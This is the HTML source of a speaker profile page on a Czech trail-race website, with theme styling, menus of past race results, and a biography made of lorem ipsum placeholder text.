a:active { color: #4fa227; } button, input[type="button"], input[type="reset"], input[type="submit"], .primary-list li:before { background-color: #588240; } .post-each .entry-thumbnail-area .entry-meta-1 li i, .post-each .entry-thumbnail-area .entry-meta-1 li a:hover, .post-each .entry-content-area .entry-header a.entry-title:hover, .post-each .entry-content-area .read-more-btn i, .post-each .entry-content-area .read-more-btn:hover, .post-each.post-each-single .entry-content-area .entry-tags a:hover { color: #4fa227; } .site-index .sticky { border-color: #588240; } .comments-area h3.comment-title:after, .comments-area .main-comments .comment-meta .reply-area a:hover, #respond .comment-reply-title:after, #respond form .btn-send { background-color: #4fa227; } #respond form .btn-send:hover { background-color: #588240; } .error-page-area {   background-color: #588240; } .error-page-area .error-page h3 { color: #ffffff; } .error-page-area .error-page p { color: #ffffff; } .team-single ul.rtin-social li a { border-color: #588240; color: #588240; } .team-single ul.rtin-social li a:hover, .team-single .rtin-content .rtin-heading:after, .team-single .rtin-skills .rtin-skill-each .progress .progress-bar, .rt-el-cta-1.style2, .rt-el-cta-1.style1{ background-color: #588240; } .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-img:before { background-color: rgba(88, 130, 64, 0.8); } .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-img .rtin-icon-wrap .rtin-icon, .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-content .rtin-title a:hover { color: #588240; } .post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments i{ color: #4fa227;  } .post-each .entry-meta-1 li i, .post-each .entry-content-area:hover .entry-meta-2 li.vcard-author i{ color: #4fa227;  } .blog-layout3.thumb-img .item-date-wrap .item-date { background-color: #4fa227;  } .blog-layout3.thumb-img .item-date-wrap .item-date:before { background-color: #4fa227; } .site-wrp .btn-text.hover-yellow:hover:before{ color: #588240; } .site-wrp .btn-text.hover-yellow:hover{ color: #4fa227; } .blog-layout3 .item-date-wrap .item-date {  background-color: #4fa227; } .blog-layout3 .item-date-wrap .item-date:before {  background: rgba(79, 162, 39, 0.9); } .widget_eventalk_posts p.date, .widget_eventalk_posts h4 a:hover { color: #4fa227; } .post-each .entry-content-area .entry-header .entry-meta-2 li a:hover{ color: #588240; } .blog-layout2 .item-img .item-date { background-color: #4fa227; } .title-light.hover-primary a:hover, .title-regular.hover-primary a:hover, .title-medium.hover-primary a:hover, .title-semibold.hover-primary a:hover, .title-bold.hover-primary a:hover, .title-black.hover-primary a:hover { color: #4fa227; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title:after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #588240; } .product-grid-view .view-mode ul li.grid-view-nav a, .product-list-view .view-mode ul li.list-view-nav a, .woocommerce ul.products li.product h3 a:hover, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .product_meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover, .woocommerce-message:before, .woocommerce-info::before { color: #588240; } .woocommerce-message, .woocommerce-info { border-color: #588240; } .woocommerce .product-thumb-area .product-info ul li a:hover { color: #588240; } .rt-el-title.style2 .rtin-title:after, .rt-el-twt-3.rtin-dark .rtin-title:after{ background-color: #588240; } .header-icon-area .search-box .search-button i{ color: #588240; } #tophead .tophead-social li a:hover{  color: #588240; } .rt-owl-nav .owl-theme .owl-nav > div { color: #588240; } .rt-owl-nav .owl-theme .owl-nav > div { border-color: #588240;  } .rt-owl-nav .owl-theme .owl-nav > div:hover {  background-color: #588240; } .rt-owl-dot .owl-theme .owl-dots .owl-dot.active span, .rt-owl-dot .owl-theme .owl-dots .owl-dot:hover span { background-color: #588240; } .rt-el-post-slider .rtin-item .rtin-content-area .date-time {  color: #588240; } .rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title a:hover, .rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn i, .rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn:hover { color: #588240; } .about-layout2.rtin-layout3 .video-area .video-icon .popup-video {  color: #588240; } .about-layout2.rtin-layout3 .video-area .video-icon .play-btn:hover { background-color: #4fa227; color: #4fa227; } .speaker-layout4 .item-title .title a:hover { color: #588240; } .title-bar:before {  background-color: #588240; } .speaker-layout3:before { background: rgba(88, 130, 64, 0.8); } .speaker-layout3 .item-social ul li a{ color: #4fa227; } .speaker-layout1 .item-img:before {  background: rgba(79, 162, 39, 0.9); } .speaker-layout2 .item-social ul li a:hover { color: #4fa227; } .title-light.hover-yellow a:hover, .title-regular.hover-yellow a:hover, .title-medium.hover-yellow a:hover, .title-semibold.hover-yellow a:hover, .title-bold.hover-yellow a:hover, .title-black.hover-yellow a:hover{ color: #4fa227; } .speaker-layout2:before { background: rgba(88, 130, 64, 0.8); } .rt-el-gallrey-tab a { border-color: #4fa227; } .rt-el-gallrey-tab a:hover, .rt-el-gallrey-tab .current { background-color: #4fa227; color: #111 !important; } .rt-el-gallrey-1 .rtin-item .rtin-content { background-color: #588240; } .rt-el-gallrey-1 .rtin-item .rtin-icon:hover { color: #588240; } .rt-el-gallrey-box .rtin-content .rtin-title a:hover{ color: #588240; } .rt-el-gallrey-1 .rtin-item:before {  background-color: rgba(88, 130, 64, 0.8); } .rt-el-post-slider .rtin-item .rtin-thumbnail-area .rtin-meta-1 {  background-color: rgba(88, 130, 64, 0.8); } .rt-el-gallrey-1 .rtin-item .rtin-icon:hover { color: #588240; } .sidebar-widget-area .contact-us-form { background-color: #588240; } .sidebar-widget-area .contact-us-form .form-group .form-control { background: #4fa227; } .services-single .rtin-heading:after{ background-color: #588240; } .rt-el-title.style3 .rtin-title:after{ background-color: #588240; } .rt-el-gallrey-2 .rtin-item:before { background-image: linear-gradient(transparent, #588240), linear-gradient(transparent, #588240); } .rt-el-gallrey-2 .rtin-item .rtin-icon:hover { color: #588240; } .rt-el-gallrey-3 .rtin-item:before { background-color: rgba(88, 130, 64, 0.8); } .rt-el-gallrey-3 .rtin-item .rtin-content .rtin-icon { color: #588240; } .rt-el-services-box.rtin-style3 .rtin-content .rtin-title:after { background-color: #588240; } .services-single .rtin-heading:after, .rt-el-title.style3 .rtin-title:after { background-color: #588240; } .widget .category-type ul li a:hover { background-color: #588240; }  .rt-el-cta-1 { background-color: #588240; } .rt-el-counter .rtin-left .fa, .rt-el-counter .rtin-item .rtin-right.text-center .rtin-title { color: #588240; } .rt-el-info-box .rtin-content .rtin-title a:hover { color: #588240; } .rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title a, .rt-el-info-box.rtin-style1.rtin-light .rtin-icon i, .rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title { color: #4fa227!important;; } .rt-el-info-box.rtin-style3 .rtin-icon .rtin-button {  background-color: rgba(88, 130, 64, 0.9); } .rt-el-twt-2 .rtin-title span { color: #588240; } .rt-el-twt-2 .rtin-content ul li:after { color: #588240; } .rt-el-twt-3 .rtin-title:after { background-color: #588240; } .rt-el-nav-menu.widget ul li.current-menu-item a, .rt-el-nav-menu.widget ul li.current-menu-item a:hover { background-color: #4fa227; } .site-header .main-navigation > nav > ul > li > a:after { background-color: #4fa227; } .rt-el-contact ul li i { color: #588240; } .schedule-wrapper-8 .schedule-title a:hover { color: #4fa227; } .schedule-wrapper-8 .schedule-list-info li i, .schedule-wrapper-8 .details-down:hover, .schedule-wrapper-8 .schedule-time i { color: #4fa227; } .schedule-layout3 .schedule-nav li a:hover { color: #4fa227; } .schedule-layout3 .schedule-nav li a:hover:before { color: #4fa227; } .schedule-layout3 .schedule-nav li .active:before { color: #4fa227; } .schedule-layout3 .schedule-nav li .active { color: #4fa227; } .schedule-layout2 .schedule-nav li a:before { background:#4fa227; } .schedule-layout2 .schedule-nav li a:hover { background:#4fa227; } .slider-layout2 .comingsoon-inner .comingsoon-content .upcoming-event-info{ color: #4fa227; } .rt-el-slider .nivo-directionNav a.nivo-prevNav:before, .rt-el-slider .nivo-directionNav a.nivo-nextNav:before { color: #4fa227; } .rt-el-slider .nivo-directionNav a.nivo-prevNav:hover, .rt-el-slider .nivo-directionNav a.nivo-nextNav:hover {  background-color: #4fa227; }  .skew{ background: rgba(88, 130, 64, 0.7);  } .skew_2{ background: rgba(88, 130, 64, 0.6);  } .skew_3{ background: rgba(88, 130, 64, 0.5);  } .price-table-layout3 .tpt-col-inner:hover{ background: #588240; } .price-table-layout2:after { background: #4fa227; } .price-table-layout2 .tpt-header .tpt-header-top .tpt-title:before { background-color: #4fa227; } .price-table-layout2 .tpt-header .tpt-header-top .tpt-title:after { background-color: #4fa227; } .price-table-layout3 .tpt-footer .tpt-footer-btn {  background-color: #4fa227; } .price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-top { border-bottom: 1px solid #4fa227; }
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:600,500%7CExo:400,700,500&#038;subset=latin&#038;display=swap&#038;ver=1708586123" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:600,500%7CExo:400,700,500&#038;subset=latin&#038;display=swap&#038;ver=1708586123" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:600,500%7CExo:400,700,500&#038;subset=latin&#038;display=swap&#038;ver=1708586123" /></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/js/popper.js?ver=1.6.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/js/jquery.countdown.min.js?ver=1.6.0" id="countdown-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.saarchallenge.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saarchallenge.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel="canonical" href="https://www.saarchallenge.cz/speakers/cristian-zozo-2/" />
<link rel='shortlink' href='https://www.saarchallenge.cz/?p=99' />
<link rel="alternate" type="application/json+oembed" href="https://www.saarchallenge.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saarchallenge.cz%2Fspeakers%2Fcristian-zozo-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.saarchallenge.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saarchallenge.cz%2Fspeakers%2Fcristian-zozo-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-156424244-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-156424244-1');</script><link rel="icon" href="https://www.saarchallenge.cz/wp-content/uploads/2018/07/cropped-favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.saarchallenge.cz/wp-content/uploads/2018/07/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saarchallenge.cz/wp-content/uploads/2018/07/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.saarchallenge.cz/wp-content/uploads/2018/07/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.stick {
    position: inherit!important ;
}		</style>
		</head>
<body class="eventalk_speaker-template-default single single-eventalk_speaker postid-99 wp-embed-responsive non-stick header-style-1 has-sidebar product-grid-view elementor-default elementor-kit-5997">
	<!-- Preloader Start Here -->
				<div id="preloader" class="preloader">
				   <div class="items">
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				       <div class="item"></div>
				   </div>
				</div>
				<!-- Preloader End Here --><div id="page" class="site site-wrp full-layout">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<div class="masthead-container full-width-compress header-style1">
	<div class="container-fluid">
		<div class="row no-gutters d-flex align-items-center">
			<div class="col-sm-2 col-xs-12">
				<div class="site-branding">
					<a class="dark-logo" href="https://www.saarchallenge.cz/"><img src="https://www.saarchallenge.cz/wp-content/uploads/2024/02/saar_logo_web3.png" alt="Saar Challenge"></a>
					<a class="light-logo" href="https://www.saarchallenge.cz/"><img src="https://www.saarchallenge.cz/wp-content/uploads/2024/02/saar_logo_web3BW.png" alt="Saar Challenge"></a>
				</div>
			</div>
			<div class="col-sm-10 col-xs-12">
				<div class="header-icon-area">
		<div class="clear"></div>								
</div>				<div id="site-navigation" class="main-navigation">
					<nav class="menu-domu-container"><ul id="menu-domu" class="menu"><li id="menu-item-5294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5294"><a href="http://saarchallenge.cz/">Domů</a></li>
<li id="menu-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a href="https://www.saarchallenge.cz/o-zavodu/">O závodu</a></li>
<li id="menu-item-5339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://www.saarchallenge.cz/aktuality/">Aktuality</a></li>
<li id="menu-item-5331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5331"><a href="#">Výsledky</a>
<ul class="sub-menu">
	<li id="menu-item-9244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9244"><a href="#">2023</a>
	<ul class="sub-menu">
		<li id="menu-item-9790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://www.saarchallenge.cz/vysledky-punk-ultra-trail/">PUNK ULTRA</a></li>
		<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://www.saarchallenge.cz/trail-maraton-2023/">MARATON</a></li>
		<li id="menu-item-9792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://www.saarchallenge.cz/vysledky-trail-1-2-maraton/">1/2 MARATON</a></li>
		<li id="menu-item-9791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a href="https://www.saarchallenge.cz/vysledky-trail-sprint/">SPRINT</a></li>
	</ul>
</li>
	<li id="menu-item-8507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8507"><a href="#">2022</a>
	<ul class="sub-menu">
		<li id="menu-item-8508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8508"><a href="/short-2022/">SHORT</a></li>
		<li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8509"><a href="/half-2022/">HALF</a></li>
		<li id="menu-item-8510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8510"><a href="/long-2022/">LONG</a></li>
	</ul>
</li>
	<li id="menu-item-7827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7827"><a href="#">2021</a>
	<ul class="sub-menu">
		<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.saarchallenge.cz/short-2021/">SHORT</a></li>
		<li id="menu-item-7830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7830"><a href="https://www.saarchallenge.cz/half-2021/">HALF</a></li>
		<li id="menu-item-7829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7829"><a href="https://www.saarchallenge.cz/long-2021/">LONG</a></li>
		<li id="menu-item-7836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7836"><a href="https://www.saarchallenge.cz/?page_id=7832">Diplomy</a></li>
	</ul>
</li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6190"><a href="#">2020</a>
	<ul class="sub-menu">
		<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://www.saarchallenge.cz/short-2020/">SHORT</a></li>
		<li id="menu-item-6203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://www.saarchallenge.cz/half-2020/">HALF</a></li>
		<li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a href="https://www.saarchallenge.cz/long-2020/">LONG</a></li>
		<li id="menu-item-6515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6515"><a href="https://www.saarchallenge.cz/?page_id=6204">Diplomy</a></li>
	</ul>
</li>
	<li id="menu-item-5191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5191"><a href="#">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-5238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5238"><a href="https://www.saarchallenge.cz/short-2019/">SHORT</a></li>
		<li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5237"><a href="https://www.saarchallenge.cz/half-2019/">HALF</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.saarchallenge.cz/long-2019/">LONG</a></li>
	</ul>
</li>
	<li id="menu-item-5193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5193"><a href="#">2018</a>
	<ul class="sub-menu">
		<li id="menu-item-5247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247"><a href="https://www.saarchallenge.cz/short-2018/">SHORT</a></li>
		<li id="menu-item-5246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246"><a href="https://www.saarchallenge.cz/half-2018/">HALF</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.saarchallenge.cz/long-2018/">LONG</a></li>
	</ul>
</li>
	<li id="menu-item-5248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5248"><a href="#">2017</a>
	<ul class="sub-menu">
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5279"><a href="https://www.saarchallenge.cz/short-2017/">SHORT</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5278"><a href="https://www.saarchallenge.cz/half-2017/">HALF</a></li>
		<li id="menu-item-5277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5277"><a href="https://www.saarchallenge.cz/long-2017/">LONG</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5284"><a href="https://www.saarchallenge.cz/long-stafeta-2017/">LONG ŠTAFETA</a></li>
	</ul>
</li>
	<li id="menu-item-5249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5249"><a href="#">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-5276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5276"><a href="https://www.saarchallenge.cz/short-2016/">SHORT</a></li>
		<li id="menu-item-5275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5275"><a href="https://www.saarchallenge.cz/half-2016/">HALF</a></li>
		<li id="menu-item-5274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5274"><a href="https://www.saarchallenge.cz/long-2016/">LONG</a></li>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5285"><a href="https://www.saarchallenge.cz/long-stafeta-2016/">LONG ŠTAFETA</a></li>
	</ul>
</li>
	<li id="menu-item-5250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5250"><a href="#">2015</a>
	<ul class="sub-menu">
		<li id="menu-item-5272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5272"><a href="https://www.saarchallenge.cz/short-2015/">SHORT</a></li>
		<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://www.saarchallenge.cz/half-2015/">HALF</a></li>
		<li id="menu-item-5270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a href="https://www.saarchallenge.cz/long-2015/">LONG</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3510"><a href="#">Fotogalerie</a>
<ul class="sub-menu">
	<li id="menu-item-9494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9494"><a href="https://www.saarchallenge.cz/fotogalerie-2023/">2023</a></li>
	<li id="menu-item-8783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8783"><a href="https://www.saarchallenge.cz/fotogalerie-2022/">2022</a></li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7858"><a href="https://www.saarchallenge.cz/fotogalerie-2021/">2021</a></li>
	<li id="menu-item-6451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://www.saarchallenge.cz/fotogalerie-2020/">2020</a></li>
	<li id="menu-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://www.saarchallenge.cz/fotogalerie-2019/">2019</a></li>
	<li id="menu-item-4492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://www.saarchallenge.cz/fotogalerie-2018/">2018</a></li>
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://www.saarchallenge.cz/fotogalerie-2017/">2017</a></li>
	<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://www.saarchallenge.cz/fotogalerie-2016/">2016</a></li>
	<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://www.saarchallenge.cz/fotogalerie-2015/">2015</a></li>
</ul>
</li>
<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://www.saarchallenge.cz/kontakt/">Kontakt</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5826"><a href="https://www.saarchallenge.cz/#partneri">Partneři</a></li>
</ul></nav>				</div>
			</div>
						</div>		
	</div>
</div>	</header>
			<div id="meanmenu"></div>
	<div id="content" class="site-content">
			<div class="entry-banner">
		<div class="inner-page-banner">	
		<div class="container">
			<div class="entry-banner-content breadcrumbs-area">
				<h1 class="entry-title">Cristian Zozo</h1>
							</div>
		</div>
	</div>
	</div>

<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-md-9 col-xs-12">
				<main id="main" class="site-main">
											<div id="post-99" class="team-single post-99 eventalk_speaker type-eventalk_speaker status-publish hentry eventalk_speaker_category-category-1">
    <div class="row">
        <div class="col-lg-5 col-md-12 col-sm-12">
            <div class="single-speaker-img">
                           </div>
        </div>
        <div class="col-lg-7 col-md-12 col-sm-12">
            <div class="speaker-profile">
                <h2 class="title title-black color-dark">Cristian Zozo</h2>
                <div class="sub-title">Senio Visual Designer</div>
                   <ul class="profile-social">
                                                        <li><a target="_blank" href="#"><i class="fa fa-facebook"></i></a></li>
                                                        <li><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
                                                        <li><a target="_blank" href="#"><i class="fa fa-linkedin"></i></a></li>
                                                        <li><a target="_blank" href="#"><i class="fa fa-youtube-play"></i></a></li>
                                           </ul>		
                 
                      <p>Aimply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam blandit hendrerit faucibus. Suspendisse hendrerit turpis dui, eget ultricies erat consequat ut. Sed ac velit iaculis, condimentum neque eu, maximus urna. Maecenas vitae nunc sit amet risus aliquet facilisis. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. In facilisis mi sit amet metus sagittis rhoncus. Nullam vel euismod nulla. Sed at fermentum lacus. Praesent consectetur, nisi conNunc eleifeo aliquet, fringilla odiofeature.</p>
                 
            </div>
        </div>
    </div>
     
</div>									</main>					
			</div>
			<div class="col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search single-sidebar padding-bottom1">
		<form role="search" method="get" class="search-form" action="https://www.saarchallenge.cz/">
		<div class="custom-search-input">
		<div class="input-group col-md-12">
		<input type="text" class="search-query form-control" placeholder="Search here ..." value="" name="s" />
		<span class="input-group-btn">
		<button class="btn" type="submit">
		<span class="fa fa-search" aria-hidden="true"></span>
		</button>
		</span>
		</div>
		</div>
		</form>
		</div><div id="categories-2" class="widget widget_categories single-sidebar padding-bottom1"><h3 class="widgettitle">Rubriky</h3>
			<ul>
				<li class="cat-item-none">Žádné rubriky</li>			</ul>

			</div><div id="archives-2" class="widget widget_archive single-sidebar padding-bottom1"><h3 class="widgettitle">Archivy</h3>
			<ul>
							</ul>

			</div>	</aside>
</div>
		</div>
	</div>
</div>
</div><!-- #content -->
<footer>
	<div class="footer-layout2">
					<div class="footer-top-area footer-box-layout">
				<div class="container">
					<div class="row">
						<div class="col-lg-4 col-md-4 col-sm-12"></div>						<div class="col-lg-4 col-md-4 col-sm-12"><div id="eventalk_about-2" class="widget widget_eventalk_about"><a class="footer-widget-logo" href="https://www.saarchallenge.cz/"><img width="360" height="112" src="https://www.saarchallenge.cz/wp-content/uploads/2020/01/81475125_917542918643439_8296146163095044096_n-1.png" class="attachment-full size-full" alt="" /></a>		<div class="footer-widget-about">
			<p class="rtin-des"></p>
		</div>		
		<div class="footer-widget-social">
		<ul>
					</ul>
</div>
		</div></div>						<div class="col-lg-4 col-md-4 col-sm-12"></div>					</div>
				</div>
			</div>			
							<div class="footer-bottom-area footer-box-layout">
				<div class="container">
					<div class="row">
						<div class="col-sm-12 col-xs-12 text-center"><p>Copyright © 2014 – 2024, s. r. o., Všechna práva vyhrazena | www.saarchallenge.cz </p></div>
					</div>
				</div>
			</div>
			</div>
</footer>
</div>
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.saarchallenge.cz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/plugins/countdown-timer-for-elementor/assets/js/jquery.countdownTimer.js?ver=1.0.0" id="countdown-timer-script-js"></script>
